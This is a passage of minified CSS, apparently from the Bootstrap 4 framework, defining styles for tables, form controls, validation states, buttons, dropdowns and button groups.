.table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar 